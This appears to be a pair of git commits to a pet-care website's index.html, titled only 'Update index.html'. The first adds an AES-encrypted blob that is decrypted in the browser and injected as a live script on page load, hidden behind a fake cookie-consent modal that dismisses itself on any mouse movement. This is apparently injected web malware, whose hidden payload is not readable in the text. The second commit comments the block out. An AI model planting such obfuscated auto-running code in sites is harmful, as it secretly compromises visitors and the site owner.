
==== commit a6046a09: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a68bd10a0006c1d48fc7c2d/1juki52c0';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
 
@@ -41,6 +54,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18KABtuILiy7dt//RXTYsdSG7YE7h+Pt/5UKj+nvpgfW9ArkZ2nNMWVUwpbc+zEAlACosc76R8SdqtGmVlhYLfy60aWHe9Dl0kgSLQLVdLr6UQM/Rk6NRa2yNBrT/kr65sGyca3QLEjfAVXDSTL6cmB8w9V3qmLwkJfB6Ha6rbTdeOAs/G5tEtPRK8C6xwPTirGw5QkW/Odd8PNl/sMfah2QJtTQdJLppcC7XBEb/2fbEKeW3pGKMpl/+Zg9F3yHr+1UWVG/x332tyEDvdz8kQDjNG8wvUaLXoqiDAr/4uErVheBRpA/URxlXJNeCKshroXLmk4p0gllHmFdzS6LxmWFoaxJzdKGLAdR3QckXZLnXOsK2pfugxGxK6FT+9k1YYtq9OLJp4/IjuxtJLqPTpSOzbULMqcbDvFJ9em8loNpgVcxfjVlMWClc19d2lp9YCUe4OtaoMNd4Zfh3aHI0TuITc6gqX3mTIu5pHupBaLmjd5porBcFZKwfr0q6RW9sQRX242cM0UKS3tzqKIlCavTndli/yyJu5qOwjcd6uNqSbaUBHFa94GjbUAIgoMGOLVcXD8iZGzUy4U+AiVi4Cvw0tjfo/d8CCnXTwb/iLZc8o5IgnFV2EcHl4wg6ljx93A422vqvhjPbogT9gegpncHxqsuOJsWipQGOsyHPHUyLoLoMJfQkE6sU9yZD3lsK0neLKYe889FoZfmX6D0hwHPpBbW/lJfK3eIvsziyGt1cV+PTqy8xMjlwaUyDFCsjw/qOtQ57nQ+EKYfwa3FUgVBwDWF81WV7Ez+EWWKPw0r+y5YKdX8Cveb3NfSX2VFkjNVSKKYJB+Xi9Six86JmbpcfJJ67zKfrXflnHeKoLbTAn4n+p8voHtwl7is/[base64]/bRh+b9LVv9gunHjcIFuNTRpRs3/D246lgSHx9Qx4Ea1aGIMVBb9+4cuVYBWHBglJ9dPmspX+bxiR4vUeNIXZ9Pvqdi6nBXpSJ3jCWs2OHHsaXTAotl+NzBxDAxi9VJSVl3zK0kO4naVUkMYUisLpurmk4Z13jaCBtM58lDrGcRPFjJ/WJsIqapuCkIZC/OtgMWGkLHrAf747i+aqgR/+IxoG6q711pWUZdJacP8YQ0hXAeOJ8LMyZx0ovVSXYZB5MDCKd718ypbMeOhxOd/H9Ig/2BL5xM5icesLUdih9NICWN0WXi2KWBRL9VovufLVWRNGo9uyyvc5rgGtXMaFsI9M76Nx/e++1YX40GBEc9XTt1oR2r5Xdt685TU6IrCZC/doNMtuu7ggQeZKd4GagezRGFs4Y6m7izxYiWgBJty3Ii5ARFP09i8OUguNnr4uIkR+tZ21+HZbO8ziEZ3W1JvOjjtC3Knm0zaOSKGXcL/d9BH3P1d+SDwJVnKEWMFGUE1vLmIDFqK0K+2Ikm171o2m5XuPbcbJnVRSSjLwiKJt7LelFpLnEswbfKI5fkCROJhmhNZx7K71bo7RAhnU4bZx8pPobPe5aRH1b5JR7ehekNfXZa+FYiKfzqNhvDL6B88z++gTTpZt40vRkI07XweuW9nH/00vluoCGuZ48SOpoy/AVlQMJhU+UPKMX/WDwziTF7Ape4QKn/3LGsXYUS5Ga2QLxOne958ZPc479f20XAAB1j2OhwEqQfCbCH1grMXhmW/RMHjfoIctSFFAFdP3qmLVvoCBye2LSGmINnrCs//sq0+8poDsw0y/YJy54CgsH1z7yDaG1QitApaiUu5Nc5T0tRiagXMa+Ek4WZHIo7j5FMYciJg8rcRQDxylyNAiFwPagWwrWlMJEbSgUSZXVVBPOcKpsWcwavvxbL7X0LFqUoG2n+YHiJDJKv9IvdVBui5HyBuHXpZXeMltmxTbXiwZWgowL7mxp8hwkCPJ1lny/XL4IWF3bmxzzL0fRijTUrfTwL07FGP4z/cQLVJRg20MgAK0aPuopA4lgF/XinsHqOvi03F6JKb867qlN9p/h4E74/hJ3UwP0TDO1y+UIwZv7M/ALWCldfCP+c/pJiYl8xlPPQLWvXsbWcVvWvNtmhBB+gAxDCkH6vfh9PpsTDyJWAsUGSOfDhV2mIjIkM+yihWT1Wg6rUoHYjqtjy/ZG4iQUoof/5v9rd6f/tcwFG/S27Fmd9ffCqaIemktdoZTULyVFB2UB3A9whc1yWPKXxxvn0bctsdBycgBl3t2wTBfhblseO0mbzei49WPa9SqDVBIUY7Cj22gycRNamiLntwKnByATQeZNP5dsnWYlUtOfO8vUJ8YORisZC8lhH+ctd/fB4Qk4hnGTw472vtjKUvE5RhmhsgkSk57+pqu76GjJ7ozo5vFLKd+CtEZvvKVuVekU6D3cYmstSo+Wgema6NxqPokKy+eizlASPVrtY4J8mYD/hV0GE0j4Q+4QWIBdUcGwB30UcrOrNzLIz42tR5r22pjQFyphxSmgyRmaXV1VVSdGhkU4ng22GeIcNDtmDdZ1X2n5Y4PHufTlR7GCa1jQjtrrMNeBLHb2Z2z1qlau0GfVUeT/d5IzTmGPSTGQtrWR1d8g/SHAJ/U3lIHcVx0wZ/FfN7JO64+2XipzVdARnOFYsgkcL0ujRP9ZcLNu5xY7uXp2hPQY2OULb2/ZgpxGphF6hb5B+5OtH+bNyo0wwX3VxHjAkPnl4Vx58rBd9smlmJJ4mabRgmLXo8BeyWbeKewDEc7r96iukmkSDDHiFtxWOVUKjdLu+YhkRXDp7kEry+DHyuQOgWEEpA8WYvCLNOGj/[base64]/[base64]/7wkb1RavS5aiPMUiUxWpWeLGyCWHGYbOLt/hfhk4Uv2VDiWqhyKWVBtQGXwtCkNLVu2WOvU1fQhPWnKT/rOP6/2xTWnNyFljwqPKPFUPBViDkx9OU6ArUFvB/58RnP80bJebOGZiqdQdk+fZ6QcvXIQG8PvjlNVil1TbOpkMSxus8QQVTDsrPygJ/ge6C8/tzp/eZzcrlXIk5u63Y9AmR6x1HfsRH4GRVtqPy3MtAdF19LwJ7WRuNWjxjiorJab6eqcqpVqPI67rVgN74LIikT33kv3ZIrLN/cltNMxxiG2T+Rhlg5sf1MdsBc0XJXuhQ65QOVY8xckubuWj6zD3/Qhs7njz5KwSIGyL1QEHtJaFl+OQDghn8cx8QtLvH98R4C6TMCpQ5Sk6XEh+AiIq1GHPVcVWW4f2wJnH2v2vu25dy6sQPk1rtDuIoX7sYuhyubvS38F8YTAv8o4fAirMHE2adf+5wqJ31WGLHG/zEZoZj8EhQdN+lr4/YwrRjKTF8cXdE1sDVzvRZ72V1woHKTEltqAREhS9cFCiUQDvA4Z2sF7c9jSWFzdxKRD3FpstxZSwK62iKnqU5UFJ43i1UuB+145Z4YRORiY5z8k1TkfAdKAmOBl+lx3zCX6UyY7fk1ctmhAp1GGhhpuszHfUQDUhiVNfatyyCF9JCtvyvJzny6Rx2lyelNxsFf5A/UEP9KOGKpLZSoIXgVTSi9htafR6MSZq1A7QWPiWbx+Uq+i4r7Jc6FiC33GY++wBIUNxM1FqGlpjmCjQQVU2HZ93vn36OzJ0GBnKzcJ1+bPlIInkNX806l8QDpLmBmEaz7QA8bWgQiXHc8iby6YkT5NiK6W31kfxZ8/YLoTRivjjYaR55bgH3buHFixrC95ZjoiYmtZuVWW1C9tcc/GvP9V+TEpEXXQdbDoH0lQ2aIgW5tFJm1cGo/cXjkWj1wrA+iRbHaMQXzYUabqZCpguDM4VLYiVbOJzsE+d2nruT7JQ53rSMJe4sdac5kG3a2AqwbGXO5nGyqPBD7aEuOwfVJ70R4XH5oh7J+wvY3Dp8HgdF9m5H1UEBsfTDFJgZFBiP90Q7iIVwCBJLQjew2MqhXiGWYAeYWsZCyCiMv0iV/Ph3tUKRqMbqOJyDBzzo37WwrQxCR36k9aiITJmJHDhECxpTfQ6PxZbtMSiU6zDhDyPYr2/shoUkMSt6R6thiZufoHEEX41DDLrEWv2XYJjuN2N97vxzSc5EUDhNk2Dbg/N/Ya7iC6C2nHDxGCwvOvkOmZBYrJIKXH7BprW3JY/ETaOVkbUcfDngp73jOgjiQGpZ4SwcQsD0UnA3PZrvzT/WRA6vcQmpwB37q173846tjcdeA7`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PawCare Guide</a>
@@ -206,4 +331,4 @@
 
   <script src="script.js"></script>
 </body>
-</html>+</html>


==== commit 83f638ac: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,7 +54,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -165,7 +165,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PawCare Guide</a>
